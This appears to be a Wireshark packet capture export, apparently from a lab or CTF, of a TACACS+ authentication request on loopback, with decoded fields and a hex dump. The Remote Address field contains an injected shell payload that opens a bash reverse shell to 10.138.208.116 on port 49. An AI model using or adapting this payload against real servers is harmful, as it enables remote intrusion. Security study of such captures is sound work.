 Loopback: lo0
tcp.port==49||tcp.port==4949||tcp.port==1337
No. Time Source Destination Src Port Dest Port Protocol Length Info
303 18.065442 127.0.0.1 127.0.0.1 52943 1337 TCP 68 52943 → 1337 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1851683845 TSecr=0 SACK_PERM=1
304 18.065655 127.0.0.1 127.0.0.1 1337 52943 TCP 68 1337 → 52943 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=16344 WS=64 TSval=1783668564 TSecr=1851683845 SAC…
305 18.065689 127.0.0.1 127.0.0.1 52943 1337 TCP 56 52943 → 1337 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1851683845 TSecr=1783668564
306 18.065718 127.0.0.1 127.0.0.1 1337 52943 TCP 56 [TCP Window Update] 1337 → 52943 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1783668564 TSecr=1851683845
307 18.065809 127.0.0.1 127.0.0.1 52943 1337 TACAC… 156 R: Authentication
308 18.065847 127.0.0.1 127.0.0.1 1337 52943 TCP 56 1337 → 52943 [ACK] Seq=1 Ack=101 Win=408192 Len=0 TSval=1783668564 TSecr=1851683845
416 28.071883 127.0.0.1 127.0.0.1 52943 1337 TCP 56 52943 → 1337 [FIN, ACK] Seq=101 Ack=1 Win=408256 Len=0 TSval=1851693852 TSecr=1783668564
417 28.071971 127.0.0.1 127.0.0.1 1337 52943 TCP 56 1337 → 52943 [ACK] Seq=1 Ack=102 Win=408192 Len=0 TSval=1783678571 TSecr=1851693852
Transmission Control Protocol, Src Port: 52943, Dst Port: 1337, Seq: 1, Ack: 1, Len: 100
TACACS+
Major version: TACACS+
Minor version: 1
Type: Authentication (1)
Sequence number: 1
Flags: 0x00 (Encrypted payload, Multiple Connections)
.... ...0 = Unencrypted: Not set
.... .0.. = Single Connection: Not set
Session ID: 2271844609
Packet length: 88
Encrypted Reply
Decrypted Reply
Action: Inbound Login (1)
Privilege Level: 0
Authentication type: PAP (2)
Service: Login (1)
User len: 7
User: DEFAULT
Port len: 11
Port: python_tty0
Remaddr len: 49
Remote Address: asd';bash -i >& /dev/tcp/10.138.208.116/49 0>&1 #
Password Length: 13
0000 01 00 02 01 07 0b 31 0d 44 45 46 41 55 4c 54 70 ······1· DEFAULTp
0010 79 74 68 6f 6e 5f 74 74 79 30 61 73 64 27 3b 62 ython_tt y0asd';b
0020 61 73 68 20 2d 69 20 3e 26 20 2f 64 65 76 2f 74 ash -i > & /dev/t
0030 63 70 2f 31 30 2e 31 33 38 2e 32 30 38 2e 31 31 cp/10.13 8.208.11
0040 36 2f 34 39 20 30 3e 26 31 20 23 39 63 72 52 64 6/49 0>& 1 #9crRd
0050 51 6f 46 2a 57 34 63 49 QoF*W4cI
Frame (156 bytes) TACACS+ Decrypted (88 bytes)
Remote Address (tacplus.remote_address), 49 bytes
Packets: 579 · Displayed: 8 (1.4%) · Dropped: 0 (0.0%)
Profile: Default